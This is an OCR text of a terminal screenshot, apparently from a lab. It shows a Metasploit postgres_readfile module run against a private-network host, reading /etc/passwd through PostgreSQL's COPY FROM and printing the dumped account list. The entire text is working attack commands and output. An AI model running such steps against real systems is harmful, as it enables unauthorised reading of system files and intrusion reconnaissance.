 Shell No. 1
File Actions Edit View Help
msf6 > use auxiliary/admin/postgres/postgres_readfile
msf6 auxiliary(admin/postgres/postgres_readfile) > set rhosts 192.168.0.13
rhosts => 192.168.0.13
msf6 auxiliary(admin/postgres/postgres_readfile) > set rfile /etc/passwd
rfile => /etc/passwd
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 192.168.0.13
Query Text: 'CREATE TEMP TABLE HqheJFDuys (INPUT TEXT);
COPY HqheJFDuys FROM '/etc/passwd';
SELECT * FROM HqheJFDuys'
input
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin
gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
postgres:x:128:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash